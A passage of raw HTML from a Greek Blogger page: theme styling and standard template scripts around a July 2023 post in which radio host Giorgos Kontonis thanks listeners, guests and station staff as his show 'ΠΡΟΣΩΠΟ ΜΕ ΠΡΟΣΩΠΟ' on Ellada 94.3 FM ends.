.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
width:800px;
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout #footer-wrapper .footer {
width: 28%;
}
body#layout .footer-widgets-wrap {
position: relative;
display: block;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding:0px;
margin:0px;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #main-menu .widget{display:block}
body#layout .header-menu{height:auto}
body#layout #main-menu{height:auto}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107359254407643 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var postperpage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhGBleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR68XSCqGpt7QP3jApTIx-jccMKtJ6IYNpJEffjZXGxQEKd6TsNt661xMyyFBg_aem_bN1HhdIPdX5YU5bsERlx9g' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.giorgoskontonis.gr/' itemprop='url'>ΑΡΧΙΚΗ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.giorgoskontonis.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh2hNcGM_EaGkkxHRtjNalfuURMMlR7K2F5f9G-ogAeCATILoLZ2X087T6S6vAV0WF8zI1gE-rzEH5Jsr5740IvwiUqQfAyra7_LXcx_03Oo5Htj8uiRbPTU1ZWqtQ58gsyEkYo5pxt5FBP1k9XOoIAapktijpKzMCSaeG9j8GlP4-W5KWr2DYfF-DkfMn=s898' style='display: block' width='898px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu row'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='http://www.giorgoskontonis.gr/' role='menuitem'>ΑΡΧΙΚΗ</a></li>
</ul>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://s6.e-resellers.gr/cp/widgets/player/single/?p=8024" height="110" width="100%" scrolling="no" style="border:none;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Σάββατο 1 Ιουλίου 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.giorgoskontonis.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='Γιώργος Κοντονής, Λέμυ Γ.Κοντονή '>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2023-07-01T22:52:00+03:00'>10:52:00&#8239;μ.μ.</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4935653892262473200' itemprop='articleBody'>
<meta content=' ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ…        Καλημέρα σας       ￼ Καλό σας μήνα.        Ένα όμορφο ταξίδι με το εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ από τον  Ell...' name='twitter:description'/>
 <div><img alt="" id="id_77d1_6b3c_979a_366e" src="https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g" style="width: 392px; height: auto;" title="" tooltip=""><br><br></div><div><div>ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ&#8230;</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Καλημέρα σας</div><div>&nbsp; &nbsp; &nbsp; &#65532; Καλό σας μήνα.</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Ένα όμορφο ταξίδι με το εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ από τον &nbsp;Ellada 94,3 FM και Elladafm Hellasfm τελείωσε.</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Ήταν πράγματι εντυπωσιακό το ταξίδι αυτό με επιβάτες τις χιλιάδες των πιστών ακροατών, τους &nbsp;οποίους και ευχαριστώ πολύ για την καθημερινή &nbsp;ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ επαφή μας.</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Στο ταξίδι μας αυτό που κράτησε κοντά στα δυο χρόνια στην πρώτη θέση ήταν οι πάνω από δυο χιλιάδες καλεσμένοι μου, που τους ευχαριστώ ιδιαίτερα πολύ.&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; Και φυσικά το εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ δεν θα έφθανε στον προορισμό του, εάν δεν είχε την άμεση συμπαράσταση των &#171;σταθμαρχών&#187; (ο φίλος ιδιοκτήτης Δήμος Τσαπαλιάρης και ο καλός φίλος άνθρωπος του Ραδιοφώνου Γιώργος Καραμπεσίνης ) και των άλλων υπευθύνων του σταθμού που ότι ζήτησα τον προσέφεραν απλόχερα!</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Να ευχαριστήσω μέσα από την καρδιά μου τον&#8230; &#171;θερμαστή&#187; της μηχανής του εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ τον εκπληκτικό ηχολήπτη και καλό μου φίλο τον μοναδικό Αντώνη Ποτήρη, γιατί χωρίς την δική του βοήθεια δεν θα μας ακούγατε&#65532;&#65532;!&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Φίλες και φίλοι από τον&#8230; &#171;μηχανοδηγό του εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ Γιώργο Κοντονή, που είχε και έχει την ευθύνη την επιμέλεια και την παρουσίαση της εκπομπή του όμορφου αυτού ταξιδιού, να είστε καλά, να περνάτε καλά, να προσέχετε και να αγαπάτε τον εαυτό σας, γιατί οποίος αγαπάει τον εαυτό του αγαπάει και τους άλλους&#8230;&#187;!</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Εις το επανιδείν.</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Σας ευχαριστώ&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Καλό καλοκαίρι.</div><div>Γιώργος Κοντονής&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Θα σας δείξουμε κάποιες φωτογραφίες&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; από τους πολλούς καλεσμένους μας που&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; μας έκαναν την τιμή να έρθουν στο&nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; studio στο Ίλιον.</div></div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.giorgoskontonis.gr/2023/07/blog-post_17.html&title=ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.giorgoskontonis.gr/2023/07/blog-post_17.html&title=ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.giorgoskontonis.gr/2023/07/blog-post_17.html&media=https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g&description= ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ…        Καλημέρα σας       ￼ Καλό σας μήνα.        Ένα όμορφο ταξίδι με το εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ από τον  Ell...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.giorgoskontonis.gr/2023/07/blog-post_17.html&title=ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' src='https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g' text='ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ! | http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2023/07/blog-post_2.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2023/07/blog-post_1.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='author profile'>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-07-01T22:52:00+03:00'>10:52:00&#8239;μ.μ.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3154043974018350135/4935653892262473200' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-278045904'>
<a href='https://www.blogger.com/post-edit.g?blogID=3154043974018350135&postID=4935653892262473200&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3154043974018350135?po=4935653892262473200&hl=el&saa=85391&origin=http://www.giorgoskontonis.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2023/07/blog-post_2.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2023/07/blog-post_1.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.giorgoskontonis.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.giorgoskontonis.gr/feeds/4935653892262473200/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='1' id='Image9'>
<h2>ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ</h2>
<div class='widget-content'>
